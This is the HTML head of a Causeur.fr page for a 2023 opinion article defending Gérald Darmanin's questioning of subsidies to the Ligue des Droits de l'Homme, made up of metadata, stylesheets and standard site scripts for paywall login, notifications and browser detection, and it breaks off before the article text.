

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232
body_size: 74437
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Darmanin a bien raison de s’interroger sur les subventions accordées à la Ligue des Droits de l’Homme - Causeur</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap" /></noscript>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.causeur.fr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.causeur.fr/wp-content/uploads/2021/04/favicon-32x32-1.png">
<!-- Easy Social Share Buttons for WordPress v.9.9 https://socialsharingplugin.com -->
<meta property="og:image" content="https://www.causeur.fr/wp-content/uploads/2023/04/observateurs-ligue-des-droits-homme.jpg" />
<meta property="og:image:secure_url" content="https://www.causeur.fr/wp-content/uploads/2023/04/observateurs-ligue-des-droits-homme.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="970" />
<!-- / Easy Social Share Buttons for WordPress -->

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Pourquoi Gérald Darmanin s’en prend-il à la vénérable Ligue des Droits de l’Homme? Peut-être parce qu’elle n’est pas si vénérable que ça!" />
	<link rel="canonical" href="https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Darmanin a bien raison de s’interroger sur les subventions accordées à la Ligue des Droits de l’Homme" />
	<meta property="og:description" content="Pourquoi Gérald Darmanin s’en prend-il à la vénérable Ligue des Droits de l’Homme? Peut-être parce qu’elle n’est pas si vénérable que ça!" />
	<meta property="og:url" content="https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232" />
	<meta property="og:site_name" content="Causeur" />
	<meta property="article:published_time" content="2023-04-11T07:59:00+00:00" />
	<meta property="article:modified_time" content="2023-04-11T19:52:14+00:00" />
	<meta name="author" content="La rédaction" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Darmanin a bien raison de s’interroger sur les subventions accordées à la Ligue des Droits de l’Homme" />
	<meta name="twitter:description" content="Pourquoi Gérald Darmanin s’en prend-il à la vénérable Ligue des Droits de l’Homme? Peut-être parce qu’elle n’est pas si vénérable que ça!" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="La rédaction" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232","url":"https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232","name":"Darmanin a bien raison de s’interroger sur les subventions accordées à la Ligue des Droits de l’Homme - Causeur","isPartOf":{"@id":"https://www.causeur.fr/#website"},"primaryImageOfPage":{"@id":"https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232#primaryimage"},"image":{"@id":"https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232#primaryimage"},"thumbnailUrl":"https://www.causeur.fr/wp-content/uploads/2023/04/observateurs-ligue-des-droits-homme.jpg","datePublished":"2023-04-11T07:59:00+00:00","dateModified":"2023-04-11T19:52:14+00:00","author":{"@id":"https://www.causeur.fr/#/schema/person/00c4fdd12afce0935e849fee75083ad0"},"description":"Pourquoi Gérald Darmanin s’en prend-il à la vénérable Ligue des Droits de l’Homme? Peut-être parce qu’elle n’est pas si vénérable que ça!","breadcrumb":{"@id":"https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232#primaryimage","url":"https://www.causeur.fr/wp-content/uploads/2023/04/observateurs-ligue-des-droits-homme.jpg","contentUrl":"https://www.causeur.fr/wp-content/uploads/2023/04/observateurs-ligue-des-droits-homme.jpg","width":1600,"height":970,"caption":"D.R."},{"@type":"BreadcrumbList","@id":"https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.causeur.fr/"},{"@type":"ListItem","position":2,"name":"Darmanin a bien raison de s’interroger sur les subventions accordées à la Ligue des Droits de l’Homme"}]},{"@type":"WebSite","@id":"https://www.causeur.fr/#website","url":"https://www.causeur.fr/","name":"Causeur","description":"Surtout si vous n&#039;êtes pas d&#039;accord","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.causeur.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.causeur.fr/#/schema/person/00c4fdd12afce0935e849fee75083ad0","name":"La rédaction","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.causeur.fr/#/schema/person/image/","url":"https://www.causeur.fr/wp-content/uploads/2021/10/logo-causeur-carre-96x96.png","contentUrl":"https://www.causeur.fr/wp-content/uploads/2021/10/logo-causeur-carre-96x96.png","caption":"La rédaction"},"url":"https://www.causeur.fr/author/redac"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux" href="https://www.causeur.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Flux des commentaires" href="https://www.causeur.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Causeur &raquo; Darmanin a bien raison de s’interroger sur les subventions accordées à la Ligue des Droits de l’Homme Flux des commentaires" href="https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232/feed" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.causeur.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.causeur.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.causeur.fr/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='auteurs_style-css' href='https://www.causeur.fr/wp-content/plugins/causeur-auteurs/css/causeur-auteurs.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.causeur.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />

<link rel='stylesheet' id='subscribe-forms-css-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-animations-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-animations.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.causeur.fr/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=9.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.causeur.fr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.causeur.fr/wp-content/themes/Newspaper-child/style.css?ver=12.6c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.causeur.fr/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=849499de90f3875b7a342475ea325e90' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.causeur.fr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.causeur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.causeur.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.causeur.fr/wp-json/wp/v2/posts/258232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.causeur.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://www.causeur.fr/?p=258232' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.causeur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.causeur.fr%2Fdarmanin-ligue-des-droits-de-l-homme-258232" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.causeur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.causeur.fr%2Fdarmanin-ligue-des-droits-de-l-homme-258232&#038;format=xml" />
			<meta property="fb:pages" content="154087694129" />
				<style>img#wpstats{display:none}</style>
		<script>
function getCookie(name) {
    var match = document.cookie.match(RegExp('(?:^|;\s*)' + name + '=([^;]*)')); return match ? match[1] : null;
}
function hide (elements) {
  elements = elements.length ? elements : [elements];
  for (var index = 0; index < elements.length; index++) {
    elements[index].style.display = 'inline';
  }
}


function getCookie(c_name) {
    var c_value = document.cookie,
        c_start = c_value.indexOf(" " + c_name + "=");
    if (c_start == -1) c_start = c_value.indexOf(c_name + "=");
    if (c_start == -1) {
        c_value = null;
    } else {
        c_start = c_value.indexOf("=", c_start) + 1;
        var c_end = c_value.indexOf(";", c_start);
        if (c_end == -1) {
            c_end = c_value.length;
        }
        c_value = unescape(c_value.substring(c_start, c_end));
    }
    return c_value;
}

jQuery((function($) {
    var acookie = getCookie("connect_ok");
    if (!acookie) {
                hide(document.getElementById('subscribe'));
                hide(document.getElementById('login'));
    }
        else {
                hide(document.getElementById('login2'));
                hide(document.getElementById('logout'));
                hide(document.getElementById('read'));
        }
}));
</script><script src="https://www.qiota.com/assets/getQiota.js"></script><script type="text/javascript">
var q_token = "KpFwZs0vqY" ;
var q_ressource_uri = "https://www.causeur.fr/darmanin-ligue-des-droits-de-l-homme-258232";
var q_id_article = "258232";
var q_urlcallback = "https://www.causeur.fr/qiota/redirect-connect.php"; 

if(document.cookie.indexOf('qiota_connect') === -1){
	setupQiota(function(response){

    if(response){

       console.log (response) ;

       renderQiotaAuth(q_token, q_urlcallback);

       return;

   }

})};

function openModalAuth(){
      $('#dialog_qiota_auth').modal();
    };

function openModal(){
 document.getElementById("dialog_qiota").classList.toggle("in");
};
function openModallogout(){
 document.getElementById("dialog_qiotalogout").classList.toggle("in");
};
</script>

<meta property="fb:pages" content="154087694129" />
<meta name="dailymotion-domain-verification" content="dmqs1c46klq1nedqq" />
<meta name="apple-itunes-app" content="app-id=857808632"/>
<meta name="author" content="Causeur.fr">
<meta name="google-play-app" content="app-id=com.goodbarber.causeurfr">

<link rel="stylesheet" href="impression.css" type="text/css" media="print"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.causeur.fr\/wp-json\/","permalinkStructure":"\/%postname%-%post_id%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "11365eafb0385512b8cda22f3c4b92569c138aa182d0758a6eed9d9618363917",
          userId: null,
                            };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.causeur.fr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
